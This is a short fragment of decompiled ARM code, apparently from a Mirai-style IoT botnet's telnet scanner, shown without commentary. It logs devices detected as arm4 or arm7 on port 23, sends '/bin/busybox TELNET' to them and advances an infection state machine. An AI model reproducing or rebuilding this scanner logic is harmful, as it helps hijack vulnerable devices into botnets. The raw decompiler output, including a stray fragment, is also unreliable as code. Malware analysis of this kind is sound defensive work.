 case 8
int32_t r3_288 = var_4c_2 << 6
int32_t r1_58 = *(r3_288 + (r3_288 << 5) + r3_18)
int32_t r3_292 = var_4c_2 << 6
*sp_2 = 0x268ac
if (read_until_response(r1_58, 0x64, r3_292 + (r3_292 << 5) + 0x18 + r3_18 + 4, 0x800) == 0)
int32_t r3_299 = var_4c_2 << 6
if (compare_strings(r3_299 + (r3_299 << 5) + 0x18 + r3_18 + 4, 0x268b4) == 0)
xa)
int32_t r3_352 = var_4c_2 << 6
int32_t r0_67 = inet_ntoa(*(r3_352 + (r3_352 << 5) + 0x10 + r3_18))
int32_t r3_357 = var_4c_2 << 6
*(0x266cc + (zx.d(*(r3_357 + (r3_357 << 5) + r3_18 + 0x14)) << 2))
int32_t r3_363 = var_4c_2 << 6
*sp_2 = *(0x2675c + (zx.d(*(r3_363 + (r3_363 << 5) + r3_18 + 0x15)) << 2))
fdsend(arg1, "[scanner] detected arm4 [%s:23 %…"  , r0_67)
int32_t r3_371 = var_4c_2 << 6
int32_t r2_119 = r3_371 << 5
fdsend(*(r3_371 + r2_119 + r3_18), "/bin/busybox TELNET\r\n", r2_119)
int32_t r3_376 = var_4c_2 << 6
__GI_memcpy(r3_376 + (r3_376 << 5) + 0x818 + r3_18 + 4, data_1a6e4, 4)
int32_t r3_383 = var_4c_2 << 6
*(r3_383 + (r3_383 << 5) + r3_18 + 0xc) = 0x28
int32_t r3_387 = var_4c_2 << 6
*(r3_387 + (r3_387 << 5) + r3_18 + 8) = 1
int32_t r3_391 = var_4c_2 << 6
*(r3_391 + (r3_391 << 5) + r3_18 + 6) = 1
int32_t r2_128 = var_4c_2 << 6
set_state(r3_18 + r2_128 + (r2_128 << 5), 0xb)
int32_t r3_306 = var_4c_2 << 6
int32_t r0_61 = inet_ntoa(*(r3_306 + (r3_306 << 5) + 0x10 + r3_18))
int32_t r3_311 = var_4c_2 << 6
*(0x266cc + (zx.d(*(r3_311 + (r3_311 << 5) + r3_18 + 0x14)) << 2))
int32_t r3_317 = var_4c_2 << 6
*sp_2 = *(0x2675c + (zx.d(*(r3_317 + (r3_317 << 5) + r3_18 + 0x15)) << 2))
fdsend(arg1, "[scanner] detected arm7 [%s:23 %…"  , r0_61)
int32_t r3_325 = var_4c_2 << 6
__GI_memcpy(r3_325 + (r3_325 << 5) + 0x818 + r3_18 + 4, "arm7", 5)
int32_t r3_332 = var_4c_2 << 6
int32_t r2_104 = r3_332 << 5
fdsend(*(r3_332 + r2_104 + r3_18), "/bin/busybox TELNET\r\n", r2_104)
int32_t r3_337 = var_4c_2 << 6
*(r3_337 + (r3_337 << 5) + r3_18 + 0xc) = 0x29
int32_t r3_341 = var_4c_2 << 6
*(r3_341 + (r3_341 << 5) + r3_18 + 8) = 1
int32_t r3_345 = var_4c_2 << 6
*(r3_345 + (r3_345 << 5) + r3_18 + 6) = 1
int32_t r2_111 = var_4c_2 << 6
set_state(r3_18 + r2_111 + (r2_111 << 5), 0xb)